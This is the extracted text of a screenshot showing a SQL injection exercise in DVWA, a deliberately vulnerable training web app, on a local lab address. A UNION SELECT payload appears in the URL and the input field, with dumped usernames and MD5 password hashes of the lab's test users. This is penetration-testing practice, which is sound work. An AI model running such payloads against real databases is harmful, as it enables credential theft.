 192.168.50.101/dvwa/vulnerabilities/sqli/?id='+UNION+SELECT+user%2Cpassword+FROM+dvwa.users+--+&Submit=Submit#
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user,password FROM dvwa.users --
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
http://www.unixwiz.net/techtips/sql-injection.html
Username: admin
Security Level: low
PHPIDS: disabled
View Source View Help
Damn Vulnerable Web Application (DVWA) v1.0.7